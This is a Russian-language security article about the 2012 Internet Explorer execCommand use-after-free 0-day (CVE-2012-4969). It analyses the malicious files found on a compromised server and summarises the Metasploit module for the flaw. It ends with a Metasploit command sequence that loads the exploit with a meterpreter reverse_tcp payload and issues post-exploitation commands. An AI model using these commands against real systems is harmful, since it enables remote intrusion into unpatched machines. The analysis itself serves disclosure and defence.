Исследователь безопасности Eric Romang наткнулся на уязвимость в Internet Explorer, которая используется для эксплуатации Java 0-day aka CVE-2012-4681. По сообщениям команды Metasploit, уязвимости подвержен Internet Explorer версии 7, 8 и 9. В операционных системах Windows XP, Vista и 7.





Утром 14 сентября, когда Eric Romang обнаружил на одном уязвимом сервере каталог “/public/help”, в котором лежало 4 файла: 111.exe, Moh2010.swf, Protected.html и exploit.html.

После того, как файлы были скачаны, Eric протестировал их на обновленной Windows XP Pro SP3 системе с обновленным Adobe Flash (11,4,402,265). Смотрите демонстрационное видео ниже:



exploit.html

Этот файл распознается, как html файл. VirusTotal не нашел в нем вирусов (https://www.virustotal.com/file/9d66323794d493a1deaab66e36d36a820d814ee4dd50d64cddf039c2a06463a5/analysis/1347710777/).

“exploit.html” точка входа взлома. Этот файл создает массив из “IMG” файлов, а также загружает “Moh2010.swf” файл.



Moh2010.swf

Этот файл распознается, как файл Macromedia Flash Player. VirusTotal также не нашел вирусов в этом файле (https://www.virustotal.com/file/70f6a2c2976248221c251d9965ff2313bc0ed0aebb098513d76de6d8396a7125/analysis/1347710461/).

Вы можете заметить, что файл упакован DoSWF и распаковывается в памяти. После декомпрессии файла “Moh2010.swf” переполняется куча (heap overflow) и исполняется iframe в файле ”Protect.html”.

Встроенный ActionScript в оригинальный SWF-файл, тоже интересен. В нем вы можете увидеть специальные кодировки (Китайцы?).

Декодированный SWF-файл известен, как “Exploit:SWF/CVE-2010-2884.B”, или “SWF:Dropper” на VirusTotal (https://www.virustotal.com/file/dd41efa629c7f7f876362c5ca6d570be6b83728a2ce8ecbef65bdb89cb402b0f/analysis/1347785233/). Обнаружили его только 3/34 антивирусов. Благодаря binjo.

Этот файл в процессе эксплуатации проверяет, присутствует ли панель Website Storage Settings. Если панель есть, тогда файл “Protect.html” больше не загружается. Это означает, что пользователь больше не заражается при дальнейшем посещении сайта.

Отображается при первом посещении

![]()

Отображается при успешной эксплуатации

Отображается при последующих визитах



Protect.html

Этот файл распознается, как html файл. VirusTotal не нашел вирусов в файле (https://www.virustotal.com/file/2a2e2efffa382663ba10c492f407dda8a686a777858692d073712d1cc9c5f265/analysis/1347710701/).

Если посмотреть на исходный код, то можно увидеть интересный JavaScript код, который манипулирует IMG-массивом, созданным “exploit.html“ файлом.

Также видно, что идет проверка на выявление Windows XP 32-bit и Internet Explorer 7 или 8.

111.exe

Этот файл распознается, как Autodesk FLIC image файл и VirusTotal также не находит в нем вирусов (https://www.virustotal.com/file/a5a04f661781d48df3cbe81f56ea1daae6ba3301c914723b0bb6369a5d2505d9/analysis/1347710327/).

В Malware Tracker (https://www.malwaretracker.com/docsearch.php?hash=baabd0b871095138269cf2c53b517927) файл распознается, как подозрительный и требует дальнейших исследований.

[ad name=»Responbl»]

После декодирования, файл 111.exe все равно не определяется антивирусами на VirusTotal (https://www.virustotal.com/file/a6086c16136ea752fc49bc987b8cc9e494384f372ddfdca85c2a5b7d43daa812/analysis/). Но при анализе файла в Malwr analysis (http://malwr.com/analysis/7173d9b331275b8be69a4e698c9ec68f/), файл распознается, как программа для автоматического запуска при входе в систему.

Заключение

После того, как Eric Romang обнаружил 0-day уязвимость, файлы с сервера были удалены через 2 дня.

Команда Metasploit, совместно с Mr. Romang и @binjo создали работающий эксплоит. Скачать который вы можете здесь, а также применить последние обновление, чтобы забрать (to pick up) эксплоит.

Microsoft Internet Explorer execCommand Vulnerability Metasploit Demo

Уязвимость была обнаружена Эриком Романгом (Eric Romang)

Первые сведения об уязвимости 2012-09-14

Подробные сведения уязвимости binjo 2012-09-16

Metasploit PoC 2012-09-17

PoC:

unknown

eromang

binjo

sinn3r

juan vazquez

Упоминания:

OSVDB-85532

Vulnhunt.com

eromang blog

Metasploit

CVE-2012-4969

MSA-2757760

MS12-063

Затронутые версии ОС:

E 7 on Windows XP SP3

IE 8 on Windows XP SP3

IE 7 on Windows Vista

IE 8 on Windows Vista

IE 8 on Windows 7

IE 9 on Windows 7

Тестировалось на Windows XP Pro SP3:

Internet Explorer 8

Описание:

Этот модуль использует уязвимость обнаруженную в Microsoft Internet Explorer (MSIE). При рендеринге HTML-страницы, объект CMshtmlEd будет неожиданным образом удален, но та же память будет повторно использовать в функции CMshtmlEd::Exec(). Обратите внимание, что уязвимость была найдена спонтанно “в дикой природе” (in the wild) 2012-09-14. В настоящее время для нее нет официальныз патчей.

Команды:

use exploit/windows/browser/ie_execcommand_uaf set SRVHOST 192.168.178.33 set PAYLOAD windows/meterpreter/reverse_tcp set LHOST 192.168.178.33 exploit sysinfo getuid